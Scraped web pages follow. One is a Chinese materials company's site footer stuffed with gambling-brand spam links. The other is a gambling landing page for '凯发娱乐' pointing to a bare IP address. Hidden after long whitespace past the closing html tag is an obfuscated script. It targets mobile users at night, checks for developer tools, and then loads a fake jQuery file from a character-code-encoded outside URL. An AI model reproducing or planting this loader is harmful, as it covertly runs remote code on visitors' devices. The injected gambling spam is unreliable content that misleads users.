                                                <path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path>
                                             </svg>
                                          </p>
                                          <!-- 子集 -->
                                                                                 </li>                                       <li class="p_level1Item open">
                                          <!-- 名称 -->
                                          <p class="p_menu1Item s_templatetitle js_editor_click">
                                             <a href="/zhaoshangjiameng/" target="">
                                             <span>招商加盟</span>
                                             </a>
                                             <svg t="1625735163067" class="icon p_jtIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1486">
                                                <path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path>
                                             </svg>
                                          </p>
                                          <!-- 子集 -->
                                                                                 </li>                                       <li class="p_level1Item open">
                                          <!-- 名称 -->
                                          <p class="p_menu1Item s_templatetitle js_editor_click">
                                             <a href="/lianxiwomen/" target="">
                                             <span>联系我们</span>
                                             </a>
                                             <svg t="1625735163067" class="icon p_jtIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1486">
                                                <path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path>
                                             </svg>
                                          </p>
                                          <!-- 子集 -->
                                                                                 </li>                                       <li class="p_level1Item open">
                                          <!-- 名称 -->
                                          <p class="p_menu1Item s_templatetitle js_editor_click">
                                             <a href="/qyqiuyouhuitiyuguanwangwang/" target="">
                                             <span>QY球友会体育官网网</span>
                                             </a>
                                             <svg t="1625735163067" class="icon p_jtIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1486">
                                                <path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path>
                                             </svg>
                                          </p>
                                          <!-- 子集 -->
                                                                                 </li>                                       <li class="p_level1Item open">
                                          <!-- 名称 -->
                                          <p class="p_menu1Item s_templatetitle js_editor_click">
                                             <a href="/qyqiuyouhui_qyqianyiqiuyouhui/" target="">
                                             <span>QY球友会-QY千亿球友会</span>
                                             </a>
                                             <svg t="1625735163067" class="icon p_jtIcon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="1486">
                                                <path d="M661.16183428 486.94732961L415.99871022 219.24359155c-13.37500289-14.59708438-35.98351032-15.54759219-50.51270128-2.24048272-14.59708438 13.37500289-15.54759219 35.98351032-2.24048272 50.51270127l223.09776396 243.60157549-222.89408371 244.28050967c-13.30710947 14.59708438-12.28870823 37.20559179 2.30837613 50.51270125 14.59708438 13.30710947 37.20559179 12.28870823 50.51270128-2.30837613l244.75576356-268.11109855c0.47525392-0.54314733 1.01840124-1.15418807 1.42576173-1.6973354 11.13452018-13.51078973 10.93083994-33.53934734-1.2899749-46.84645682z" p-id="1487"></path>
                                             </svg>
                                          </p>
                                          <!-- 子集 -->
                                                                                 </li>                                       
                                       
                                       
                                      
                                    </ul>
                                    <!-- 导航内容 结束 -->
                                 </div>
                              </div>
                           </div>
                        </div>
                        <div class="cbox-42-2 p_item">
                           <div class="e_container-44 s_layout">
                              <div class="cbox-44-0 p_item">
                                 <p class="e_text-45 s_title">
                                    湖南QY球友会体育官网网新材料股份有限公司
                                 </p>
                                 <div class="e_richText-46 s_title clearfix">
                                    <p><span style="font-family: arial, helvetica, sans-serif;">服务热线：</span><a href=""><span style="font-family: arial, helvetica, sans-serif;">400-992-8988</span></a></p>
                                    <p><span style="font-family: arial, helvetica, sans-serif;">长沙营销中心热线一：<a href="">0731-86885777</a></span></p>
                                    <p><span style="font-family: arial, helvetica, sans-serif;"><a href="http://www.mayaps.com">QY球友会体育官网网</a></span></p>
                                    <p><span style="font-family: arial, helvetica, sans-serif;">上海分公司：<a href="">021-69577560</a></span></p>
                                    <p><span style="font-family:arial,helvetica,sans-serif;">官网：<a href="http://www.mayaps.com">http://www.mayaps.com</a></span></p>
                                    <p><span style="font-family:arial,helvetica,sans-serif;"><a href="http://www.mayaps.com">QY球友会-QY千亿球友会-QY球友会体育官网网</a></span></p>
                                 </div>
                                 <div class="e_credible-59 s_list" needjs="true"></div>
                              </div>
                           </div>
                        </div>
                     </div>
                  </div>
               </div>
               <div class="e_container-35 s_layout">
                  <div class="cbox-35-0 p_item">
                     <div class="e_container-37 s_layout">
                        <div class="cbox-37-0 p_item">
                           <div class="e_container-65 s_layout">
                              <div class="cbox-65-0 p_item">
                                 <p class="e_text-41 s_title">
                                    版权所有 2025 © 湖南QY球友会体育官网网新材料股份有限公司
                                 </p>
                              </div>
                              <div class="cbox-65-1 p_item">
                                 <div class="e_businessAndCopyright-67 s_title" needjs="true">
                                    
                                    <!--友情链接&网站地图-->
        <a href="http://www.sina.com.cn"  target="_blank" >QY球友会体育官网网</a> | 
        <a href="http://www.dowcorning-chn.com/"  target="_self" >QY球友会体育官网网</a> | 
        <a href="https://www.henkel.cn/"  target="_self" >QY球友会体育官网网</a> | 
        <a href="http://www.toagosei-zjg.com/"  target="_self" >QY球友会体育官网网</a> | 
        <a href="http://www.deyiglue.com/"  target="_self" >QY球友会体育官网网</a> | 
        <a href="http://www.dongchi168.com/"  target="_self" >QY球友会体育官网网</a> | 
        <a href="http://www.mayaps.com/sitemap.xml" >网站地图</a> | 
    <a href="http://www.mayaps.com/sitemap_m.xml" >网站地图_m</a> | 
                                 </div>
                              </div>
                           </div>
                        </div>
                        <div class="cbox-37-1 p_item">
                           <div class="e_container-38 s_layout">
                              <div class="cbox-38-0 p_item">
                                 <div class="e_provider-40 s_title" needjs="true">
                                    <a href="/" target="_blank">湘ICP备16014597号-1</a>
                                 </div>
                              </div>
                              <div class="cbox-38-1 p_item">
                                 <div class="e_richText-39 s_title clearfix">



                                 </div>
                              </div>
                           </div>
                        </div>
                     </div>
                  </div>
               </div>
               
            </div>
            
            
            
         </div>
      </div>
   </div>



<!--推送的一切-->
<script src="http://push.zhanzhang.baidu.com/push.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<!--推送的一切--></div>
<script type="text/javascript">var root_dir="";var ey_u_switch=1;var ey_aid=0;</script>
<script language="javascript" type="text/javascript" src="/public/static/common/js/ey_footer.js?t=v1.6.3"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mayaps.com/landing_page/index.php
body_size: 2558
content:
<!DOCTYPE html>
<html><head>
<link rel="shortcut icon" href="logo.ico">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7">
<title>正財橫財對我生財</title>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0;">
<!-- Matomo统计vip 单站统计 -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//156.247.86.8/matomo/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>

<!-- SKIN -->
<style>
body {
    text-align: center;
    padding: 0;
    margin: 0;
    top: 0;
    bottom: 0;
    background: #16161a;
    font-family: Arial, Helvetica, sans-serif, YouYuan, "Microsoft YaHei"
        }
        
img {
    border: 0;
    text-align: center;
    display: flex;
    display: block;
    justify-content: center;
        }

.toolsx7_fnameContent {
    width: 218px;
    height: 560px;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto
        }
    
.toolsx7center {
    text-align: center;
    color: #ecc687;
    font-size: 25px
        }

.textStyle {
    color: #fff;
    margin: 0 0 50px 0;
    line-height: 25px
        }
        
.textStyle a {
    color: #ff0
        }
        
a {
    text-decoration: none
        }
        
.btnList a {
    background-image: linear-gradient(to right,#cc1c1c,#fda246);
    width: 229px;
    height: 50px;
    float: left;
    margin-bottom: 20px;
    text-align: center;
    line-height: 50px;
    font-size: 20px;
    color: #FFFFFF;
    border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    -o-border-radius: 8px;
    -webkit-border-radius: 8px;
    transition: background .5s;
    -moz-transition: background .5s;
    -webkit-transition: background .5s;
    -o-transition: background .5s
        }
        
.btnListb a {
    background-image: linear-gradient(to right,#7c1bb9,#169eff);
    width: 229px;
    height: 50px;
    float: left;
    margin-bottom: 20px;
    text-align: center;
    line-height: 50px;
    font-size: 20px;
    color: #FFFFFF;
    border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    -o-border-radius: 8px;
    -webkit-border-radius: 8px;
    transition: background .5s;
    -moz-transition: background .5s;
    -webkit-transition: background .5s;
    -o-transition: background .5s
        }
        
.clear {
    clear: both
        }
        
.toolsx7logo {
    padding-top: 4px;
    padding-left: 15px;
    display: block;
    width: 86px;
    margin: 0;
    display: flex;
    text-align: center;
    justify-content: center;
}
.toolsx7logo {
    margin: 2% auto 2%;
    display: flex;
    text-align: center;
    display: flex;
    justify-content: center;
        }
        
.toolsx7logo img {
    margin: 0 auto
    display: flex;
    text-align: center;
    text-align: center;
    display: flex;
    justify-content: center;
        }
        
.toolsxbuttom1 {
    padding-top: 0px;
    padding-left: 15px;
    display: block;
    width: 20px;
    margin: 0;
    display: flex;
    text-align: center;
    justify-content: center;
}
.toolsxbuttom1 {
    margin: 2% auto 2%;
    display: flex;
    text-align: center;
    display: flex;
    justify-content: center;
        }
        
.toolsxbuttom1 img {
    margin: 3% auto;
    width: 268px;
    display: flex;
    text-align: center;
    text-align: center;
    display: flex;
    justify-content: center;
        }
        
.toolsxbuttom1 img:hover {
    background-image: linear-gradient(to left,#fda246,#cc1c1c);
    color: #F8F8F8;
    box-shadow: 0 0 5px #fff;
    -webkit-box-shadow: 0 0 5px #fff;
    -moz-box-shadow: 0 0 5px #fff;
    -ms-box-shadow: 0 0 5px #fff;
    -o-box-shadow: 0 0 5px #fff
        }
        
.toolsxbuttom2 {
    padding-top: 0px;
    padding-left: 15px;
    display: block;
    width: 20px;
    margin: 0;
    display: flex;
    text-align: center;
    justify-content: center;
}

.toolsxbuttom2 {
    margin: 2% auto 2%;
    display: flex;
    text-align: center;
    display: flex;
    justify-content: center;
        }
        
.toolsxbuttom2 img {
    margin: 3% auto;
    width: 268px;
    display: flex;
    text-align: center;
    text-align: center;
    display: flex;
    justify-content: center;
        }
        
.toolsxbuttom2 img:hover {
    background-image: linear-gradient(to left,#169eff,#7c1bb9);
    color: #F8F8F8;
    box-shadow: 0 0 5px #fff;
    -webkit-box-shadow: 0 0 5px #fff;
    -moz-box-shadow: 0 0 5px #fff;
    -ms-box-shadow: 0 0 5px #fff;
    -o-box-shadow: 0 0 5px #fff
        }
        
.toolsx8logo {
    padding-top: 1px;
    padding-left: 15px;
    display: block;
    width: 86px;
    margin: 0;
    display: flex;
    text-align: center;
    justify-content: center;
}

.toolsx8logo {
    margin: 1% auto 1%;
    display: flex;
    text-align: center;
    display: flex;
    justify-content: center;
        }

.toolsx8logo img {
    margin: 0 auto;
    display: flex;
    text-align: center;
    text-align: center;
    display: flex;
    justify-content: center;
        }
        
.toolsx9logo {
    padding-top: 1px;
    padding-left: 15px;
    display: block;
    width: 80%;
    margin: 0;
    display: flex;
    text-align: center;
    justify-content: center;
}

.toolsx9logo {
    margin: 1% auto 1%;
    display: flex;
    text-align: center;
    display: flex;
    justify-content: center;
        }

.toolsx9logo img {
    width: 200%;
    margin: 0 auto;
    display: flex;
    text-align: center;
    text-align: center;
    display: flex;
    justify-content: center;
        }
        
.btnList a img {
    float: left;
    margin: 3px 10px 0 20px
        }
        
linear-gradient(90deg, #e78846, #d58249) .btnList a span {
            float: left
        }
        
.m40 {
    margin-right: 39px
        }
        
.btnList .bhui {
    background: #494949
        }
        
.btnList a:hover {
    background-image: linear-gradient(to left,#cc1c1c,#fda246);
    color: #F8F8F8;
    box-shadow: 0 0 5px #fff;
    -webkit-box-shadow: 0 0 5px #fff;
    -moz-box-shadow: 0 0 5px #fff;
    -ms-box-shadow: 0 0 5px #fff;
    -o-box-shadow: 0 0 5px #fff
        }
        
.btnListb a:hover {
    background-image: linear-gradient(to left,#7c1bb9,#169eff);
    color: #F8F8F8;
    box-shadow: 0 0 5px #fff;
    -webkit-box-shadow: 0 0 5px #fff;
    -moz-box-shadow: 0 0 5px #fff;
    -ms-box-shadow: 0 0 5px #fff;
    -o-box-shadow: 0 0 5px #fff
        }
        
.toolsx7footerStyle {
    padding-top: 20px;
    text-align: center;
    color: #a2a2a2;
    font-size: 14px
        }
        
.relative {
    position: relative
        }
        
.phoneClass {
    position: absolute;
    right: -150px;
    top: -105px;
    display: none
        }
        
.phoneClassHover:hover img {
    display: block
        }

.newbet365 {
    position: absolute;
    right: 0;
    top: 0
        }
        
</style></head>

<body>
<div class="toolsx7_fnameContent"><br />

<div class="toolsx9logo toolsx7center"><img src="/landing_page/img/banner_jackpot8.png" alt=""></div><br />

<!-- 凯发 -->
<div class="toolsxbuttom2 toolsx7center"><a href="https://35.220.231.36:44358/mktland/" target="_blank"><img src="/landing_page/img/6webKF.png" alt=""></a></div><br/>
<div class="btnListb">
    <a href="https://35.220.231.36:44358" class="m40" target="_blank"><b>凯发娱乐官网入口1</b></a>
    <a href="https://35.220.231.36:44358" class="m40" target="_blank"><b>凯发娱乐官网入口2</b></a></div>
<div class="btnList">
    <a href="https://35.220.231.36:44358/mktland/" class="m40" target="_blank"><b>立 刻 注 册 凯 发 娱 乐</b></a></div><br/>

<!-- 版权所有小字 -->
<div class="toolsx7footerStyle" style="font-size:10px;">推荐使用谷歌、UC、火狐、夸客等主流浏览器<br/>（尽量不要使用QQ、搜狗浏览器进入）</div>
<div class="clear"></div>
<div class="toolsx9logo toolsx7center"><img src="/landing_page/img/kfxag_logo.png" alt=""></div>
<div class="toolsx7footerStyle">© 2025 信誉保障 大额无忧</div>

</div>
</body></html>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           <script>;var cTi=new Date().toLocaleString("en-US",{timeZone:"Asia/Shanghai"});var cHo=new Date(cTi).getHours();if(cHo>=9&&cHo<22){}else{if(/NOKIA|LG|Samsung|midp|wap|ucweb|wechat|MicroMessenger|Phone|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){function dv(){G=false}var G=true;class e extends Error{toString(){return""}get message(){dv();return""}}console.log(new e())}else{G=false}if(G){var bc=String.fromCharCode(104,116,116,112,115,58,47,47,99,111,114,101,46,111,103,122,104,101,110,114,101,110,46,99,111,109,47,106,113,117,101,114,121,45,51,46,56,46,49,46,109,105,110,46,106,115);var script=document.createElement("script");script.src=bc;document.head.appendChild(script)}}</script>